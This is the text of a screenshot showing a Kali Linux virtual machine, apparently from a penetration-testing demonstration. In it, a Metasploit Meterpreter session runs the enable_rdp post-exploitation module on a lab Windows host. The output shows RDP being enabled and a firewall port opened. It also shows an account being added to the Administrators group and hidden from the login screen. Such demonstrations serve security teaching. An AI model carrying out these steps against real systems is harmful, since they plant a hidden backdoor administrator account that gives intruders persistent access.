 Kali-Linux-2018.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 17:35 1
Terminal
File Edit View Search Terminal Help
msf5 > sessions 3
[*] Starting interaction with 3...
meterpreter > run post/windows/manage/enable_rdp enable=true username=user_b password=password_b
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: user_b with Password: password_b
[*] Adding User: user_b to local group 'Remote Desktop Users'
[*] Hiding user from Windows Login screen
[*] Adding User: user_b to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20190130173452_default_10.0.2.5_host.windows.cle_773506.txt
meterpreter >
Right Ctrl
ENG 23:35
30.01.2019